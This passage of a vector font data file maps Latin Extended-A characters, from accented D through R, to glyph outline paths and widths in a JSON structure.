4,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,